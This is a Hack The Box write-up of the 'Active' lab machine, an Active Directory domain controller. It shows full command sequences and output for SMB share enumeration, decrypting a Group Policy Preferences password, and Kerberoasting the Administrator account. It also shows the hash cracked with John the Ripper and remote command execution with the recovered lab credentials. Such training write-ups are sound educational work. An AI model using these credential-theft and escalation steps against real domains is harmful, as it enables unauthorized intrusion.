[HTB] Active
The Active machine has been created by eks and mrb3n. This is an easy Windows Machine with a strong focus on Active Directory exploitation. This machine was fun, it shows some basics about SMB reconnaissance as well as Kerberos abuse technique.
If you didn’t solve this challenge and just look for answers, first you should take a look at this mind map from Orange Cyberdefense and try again. It could give you some hints for attack paths when dealing with an Active Directory.

Note: All the actions performed against the target machine have been done with a standard Kali Linux machine. You can download Kali from the official website here.
Reconnaissance
In a penetration test or red team, reconnaissance consists of techniques that involve adversaries actively or passively gathering information that can be used to support targeting.
This information can then be leveraged by an adversary to aid in other phases of the adversary lifecycle, such as using gathered information to plan and execute initial access, to scope and prioritize post-compromise objectives, or to drive and lead further reconnaissance efforts. Here, our only piece of information is an IP address.
Scan with Nmap
Let’s start with a classic service scan with Nmap. Note the -sV switch which enables version detection and allows Nmap to check its internal database to try to determine the service protocol, application name and version number.
Note: Always allow a few minutes after the start of an HTB box to make sure that all the services are properly running. If you scan the machine right away, you may miss some ports that should be open.
$ nmap -sV -Pn 10.129.99.191
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-19 18:14 EST
Nmap scan report for 10.129.99.191
Host is up (0.017s latency).
Not shown: 983 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-02-19 23:15:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 83.87 seconds
Remember: By default, Nmap will scans the 1000 most common TCP ports on the targeted host(s). Make sure to read the documentation if you need to scan more ports or change default behaviors.
As we can see, the output reveals an LDAP (TCP/389) port with the active.htb domain name and an SMB (TCP/445) port.
Open Shares
Let’s start by checking if we can find some open shares via an anonymous login on the target machine with smbclient. Note that the -N switch suppresses the normal password prompt.
$ smbclient -N -L \\10.129.99.191
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
It seems we do have a few shares available.
Initial Access
In a real-world scenario, adversaries may search network shares on computers they have compromised to find files of interest. Sensitive data can be collected from remote systems via shared network drives. With the previously discovered shares, let’s see if we can find interesting files.
GPP Password
Let’s start with the content of the Replication folder and see if we can find something. Note that we used the recurse command to enable directory recursion for the command mget and prompt off to make sure that all specified files (if any) will be transferred without asking if we want to download them.
$ smbclient \\\\10.129.99.191\\Replication
Enter WORKGROUP\ax's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> recurse
smb: \> prompt off
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Group Policy/GPE.INI (1.5 KiloBytes/sec) (average 0.6 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (29.9 KiloBytes/sec) (average 8.4 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml (1.1 KiloBytes/sec) (average 4.3 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (13.6 KiloBytes/sec) (average 5.1 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (45.4 KiloBytes/sec) (average 8.5 KiloBytes/sec)
smb: \>
We have a few results and one interesting file, Groups.xml. This file could contain credentials as it is possible to find unsecured credentials in Group Policy Preferences (GPP). Let’s open it and check the content.
cat active.htb/Policies/\{31B2F340-016D-11D2-945F-00C04FB984F9\}/MACHINE/Preferences/Groups/Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
There is a cpassword value for the user active.htb\SVC_TGS. Using gpp-decrypt, a tool that can decrypt the given cpassword, we can get a cleartext value.
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
Nice, let’s check if the password is valid with CrackMapExec.
$ crackmapexec smb 10.129.99.191 -u SVC_TGS -p GPPstillStandingStrong2k18 -d active.htb
SMB 10.129.99.191 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.99.191 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
Now that we have valid credentials, we can go back to our share drives (authenticated this time) and check the SVC_TGS user’s folder to see if we can find something.
$ smbclient //10.129.99.191/Users -U SVC_TGS
Enter WORKGROUP\SVC_TGS's password:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
5217023 blocks of size 4096. 277504 blocks available
smb: \> dir SVC_TGS\Desktop\
. D 0 Sat Jul 21 11:14:42 2018
.. D 0 Sat Jul 21 11:14:42 2018
user.txt AR 34 Sun Feb 6 15:04:32 2022
5217023 blocks of size 4096. 277488 blocks available
smb: \>
Ok, so we do have access to the first flag, but still no remote shell on the machine.
Privilege Escalation
Privilege Escalation consists of techniques that adversaries use to gain higher-level permissions on a system or network. Adversaries can often enter and explore a network with unprivileged access but require elevated permissions to follow through on their objectives. Common approaches are to take advantage of system weaknesses, misconfigurations, and vulnerabilities.
Active Directory Recon
With a valid domain account, here SVC_TGS, we can now use one of the BloodHound ingestors and gather more information about the Active Directory. Here, we use a Python based ingestor for BloodHound, BloodHound.py.
$ bloodhound-python -c All -u SVC_TGS -p GPPstillStandingStrong2k18 -d active.htb -ns 10.129.99.191 --zip
INFO: Found AD domain: active.htb
INFO: Connecting to LDAP server: dc.active.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.active.htb
INFO: Found 5 users
INFO: Found 41 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.active.htb
INFO: Done in 00M 03S
INFO: Compressing output into 20220220175122_bloodhound.zip
Now, you can import the generated file (20220220175122_bloodhound.zip) in BloodHound by running sudo neo4j start, then execute BloodHound in another terminal with the bloodhound command.
Gaining Access
Using Bloodhound’s results, let’s see if we can gain our initial foothold on the machine by identifying interesting privileges or attack paths, starting with our compromised user.

After a few checks, it seems that we don’t have any interesting privileges with our SVC_TGS user. However, the Administrator user seems to be Kerberoastable.
Kerberoasting
Kerberoasting is an interesting technique that only requires a valid account on the targeted domain. Adversaries possessing a valid Kerberos ticket-granting ticket (TGT) may request one or more Kerberos ticket-granting service (TGS) service tickets for any SPN from a domain controller.
Portions of these tickets may be encrypted with the RC4 algorithm, meaning the Kerberos 5 TGS-REP etype 23 hash of the service account associated with the SPN is used as the private key and is thus vulnerable to offline Brute Force attacks that may expose plaintext credentials.
Here, we can use impacket-GetUserSPNs to find Service Principal Names (SPN) that are associated with a user account and request a TGS.
$ impacket-GetUserSPNs active.htb/SVC_TGS -dc-ip 10.129.99.191 -request
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2022-02-06 15:04:39.798518
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$9a57cd37f03ac00064a1af4c5187f4e7$c92fce358c841b443bf6ce9ea2f32bab6d52fb3b2c66b7cc3b0ae223c82906f30660de1180f563c9b682f2bfc847a10e0bb0245c2e49ea2bc2a2d2b8d46e053dfdd4af82a19343c662d45aa27a90eec0ed107bd04ed062cff3572d601abeb3b711f517a4281f1a582885bf03095f317d0819f581b5c0926bba02d0e7cc1d5be24391d2a80067e3f092c7432e88464ddb772edb23aa72c6599882f0087bde701ff493abdc758c04bc9276ced184075159af078f310bfc99e8d9a779ee5c45633164e148e7bec62bdbd2ae5b545054768513141233b9d9e055853ea6773c8435c3721855fc0b91be951f18cee3bf8e52d6a2a2e74e53b0308b5962e7c06f4d1299251307925c2e958f1f57eb76ae99311a03ef3671b79a25d87716e51b53785a4729db0cb84c3f517996c0779149807ec7330c7ba42cded12d3f0abc98a3387680912a5df5c77df03fa79dad69754e2060ca01343f6f95c9621c34d45a89b604ca287b7c5c7f28aa7336e161429c081c5bc4439626acca965a81e6d1896fe48fe4ec752e1e60269b0644b9d0808e23f9380c7ae73ec73cdac23c97ceb7ee81e364bf167c8a60e3c8128ac629f45b34503f817721a6939d0ec92cce5b5fe1af1cb182e66767f424caa3fbff05d9a2aa38e26aa41c456c4d557048cc7865f235867a24726f55348d7a0ec3797f5960df4335f2f0950885921bfa9896ee661cc2d9f0860f8d7df103ecf20358baf56579af35f89bdb31fb770957df054f182c47517b6f8c53c22072bac962163a81055d6f57afb586b2d15e6502910556de5973469204bc75c6739eb86dab36c4468ab74675df07b2c240512f8e596fe795713bc158ca901c8ab1e9151a054a7e54364c9695435b0cdeac5a74e1fc82a7625861b92d270da61963af0a36a6ebbba55ede5670aa3fbe6243b80453eb60d6614eb37d9992aa6f59ec83e8c6a4a14c097f7ed56d7b44e9fffa388e3e00a75baa35ad13ebff43c5b351f98eb986911487477ab92d12e5b2eac81fde98fe6a81974bafda3fa5a3e14340e9c52ff39cf1052b5efd95595baad288edfad4b8128177f64862cb06126705d700c840397a529ec8ebad753c04ef5db2116930f19ac99c50019544a084192b166b98b05ee253c72e238e5b7829a127caf6c487c6223e8642848526e80113fbbbf7ba4ada7a6ce1285d4a4bb9d854917cf44cd05fd408eb47fd05b88a4e0c183e0339e831520630aad4569986c775f365f7b4e801f2
Note that unlike AS-REP Roasting, the Kerberoasting attack requires valid credentials on the target domain.
Password Cracking
Now, we just have to crack the recovered hash offline using the rockyou password list (if you are using Kali Linux, it should be present in the /usr/share/wordlists/ folder). Here, we used John the Ripper to crack the password, but it can be done with other tools.
$ john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:10 DONE (2022-02-07 07:10) 0.09784g/s 1031Kp/s 1031Kc/s 1031KC/s Tiffani1432..Tiago_18
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Great, we now have credentials (administrator:Ticketmaster1968) for the administrator account. Now we can connect on the remote machine with administrative privileges and read the second flag.
$ crackmapexec smb 10.129.99.191 -d active.htb -u Administrator -p Ticketmaster1968 -x 'dir C:\Users\Administrator\Desktop'
[*] completed: 100.00% (1/1)
SMB 10.129.99.191 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.99.191 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.129.99.191 445 DC [+] Executed command
SMB 10.129.99.191 445 DC Volume in drive C has no label.
SMB 10.129.99.191 445 DC Volume Serial Number is 15BB-D59C
SMB 10.129.99.191 445 DC
SMB 10.129.99.191 445 DC Directory of C:\Users\Administrator\Desktop
SMB 10.129.99.191 445 DC
SMB 10.129.99.191 445 DC 21/01/2021 06:49 PM <DIR> .
SMB 10.129.99.191 445 DC 21/01/2021 06:49 PM <DIR> ..
SMB 10.129.99.191 445 DC 20/02/2022 01:14 PM 34 root.txt
SMB 10.129.99.191 445 DC 1 File(s) 34 bytes
SMB 10.129.99.191 445 DC 2 Dir(s) 1.131.638.784 bytes free
Awesome! I hope you enjoyed it, I know I did :)